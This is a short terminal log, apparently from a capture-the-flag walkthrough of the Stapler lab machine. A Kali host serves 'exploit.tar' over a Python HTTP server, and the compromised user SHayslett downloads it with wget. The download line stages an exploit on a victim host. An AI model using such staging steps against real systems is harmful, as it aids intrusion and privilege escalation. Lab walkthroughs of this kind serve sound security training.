 root@kali:~/Desktop/Stapler/39772# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.70.131 - - [25/Jan/2019 10:59:01] "GET /exploit.tar HTTP/1.1" 200 -
SHayslett@red: ~ 104x27
SHayslett@red:~$ wget http://192.168.70.130:8000/exploit.tar
--2019-01-25 15:59:01--  http://192.168.70.130:8000/exploit.tar
Connecting to 192.168.70.130:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 20480 (20K) [application/x-tar]
Saving to: ‘exploit.tar’
exploit.tar               100%[=====================================>]  20.00K  --.-KB/s    in 0s
2019-01-25 15:59:01 (90.7 MB/s) - ‘exploit.tar’ saved [20480/20480]
SHayslett@red:~$ ls
exploit.tar
SHayslett@red:~$